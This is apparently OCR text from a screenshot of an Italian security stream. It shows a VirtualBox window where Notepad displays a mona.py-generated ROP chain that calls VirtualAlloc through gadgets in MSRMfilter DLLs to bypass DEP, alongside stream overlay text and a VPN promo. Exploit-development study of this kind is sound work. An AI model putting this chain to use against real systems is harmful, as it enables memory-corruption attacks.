 Last follower:
CLAUDIOCENGH...
FOLLOW
SECURITY
CERT
DARIX DEROS (KNX)
SECURITY
CHAT
con sconti dal
30% al 70% vai
su
https://go.getp
roton.me/SHYj
... ProtonVPN
con sconti dal
30% al 70% vai
su
https://go.getp
roton.me/SHY
S
y Windows [In esecuzione] - Oracle VM VirtualBox
Macchina Visualizza Inserimento Dispositivi Aiuto
rop_chains.txt - Blocco note
ile Modifica Formato Visualizza ?
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
#[---INFO:gadgets_to_set_esi:---]
0x02683c85, # POP EAX # RETN [MSRMfilter01.dll] ** REBASED
0x10032078, # ptr to &VirtualAlloc() [IAT MSRMfilter03.dll]
0x1002e0c8, # MOV EAX,DWORD PTR DS:[EAX] # RETN [MSRMfilter03.dll]
0x02660596, # XCHG EAX,ESI # RETN 0x00 [MSRMfilter01.dll] ** REBASED
#[---INFO:gadgets_to_set_ebp:---]
0x0267f4ed, # POP EBP # RETN [MSRMfilter01.dll] ** REBASED
0x1001b058, # & push esp # ret [MSRMfilter03.dll]
#[---INFO:gadgets_to_set_ebx:---]
0x02682260, # POP EAX # RETN [MSRMfilter01.dll] ** REBASED
0xffffffff, # Value to negate, will become 0x00000001
0x0265e499, # NEG EAX # RETN [MSRMfilter01.dll] ** REBASED
0x1001bdee, # PUSH EAX # MOV EAX,1 # POP EBX # ADD ESP,8 # RETN [MSRMfilter03.dll]
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
#[---INFO:gadgets_to_set_edx:---]
0x00000000, # [-] Unable to find gadget to put 00001000 into edx
#[---INFO:gadgets_to_set_ecx:---]
0x1002976e, # POP EAX # RETN [MSRMfilter03.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x0265e499, # NEG EAX # RETN [MSRMfilter01.dll] ** REBASED
0x0266dd4b, # XCHG EAX,ECX # POP EDI # POP ESI # POP EBX # RETN [MSRMfilter01.dll] ** REBASED
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
#[---INFO:gadgets_to_set_edi:---]
0x02663941, # POP EDI # RETN [MSRMfilter01.dll] ** REBASED
0x02658904, # RETN (ROP NOP) [MSRMfilter01.dll] ** REBASED
Scrivi qui per eseguire la ricerca
in SecurityCert
SecurityCert
SecurityCert